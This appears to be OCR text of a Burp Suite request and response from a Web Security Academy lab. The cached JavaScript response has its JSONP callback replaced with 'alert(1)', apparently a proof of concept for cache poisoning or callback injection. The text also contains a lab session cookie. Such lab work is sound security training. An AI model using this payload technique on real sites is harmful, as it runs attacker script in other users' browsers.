 Send Cancel < >
Target: https://0ac600be03c5f011811398bf005b0023
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0ac600be03c5f011811398bf005b0023.web-security-academy.net
3 Cookie: country=[object Object]; session=juJWI8lb6vB95DSgFZrnuGVylRrTOCve
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Priority: u=4
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 11
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);